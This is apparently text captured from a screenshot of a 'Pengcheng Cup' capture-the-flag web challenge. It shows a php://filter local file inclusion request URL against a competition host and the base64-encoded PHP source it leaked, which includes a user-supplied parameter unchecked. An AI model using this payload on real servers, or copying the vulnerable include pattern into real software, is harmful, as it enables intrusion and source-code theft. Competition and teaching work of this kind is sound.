 “鹏城杯”网络安全竞赛
“鹏城杯”网络安全竞赛
Contact
58.20.46.148:21333/index.ph
58.20.46.148:21333/index.ph
HackPad
58.20.46.147:26452/index.ph
58.20.46.147:26452/index.ph
不安全
58.20.46.147:26452/index.php?flag=php://filter/read=convert.base64-encode/resource=./index
php
PD9waHAgDQoJaGVhZGVyKCdmbGFnOiBKVE5HWm14aFp3PT0nKTsNCglpZihpc3NldCgkX0dFVFsiZmxhZyJdKSl7DQoJCSRmbGFnID0gJF9HRVRbImZsYWciXTsNCgkJaW5jbHVkZSAkZmxhZy4iLnBocCI7DQoJfQ0KPz4=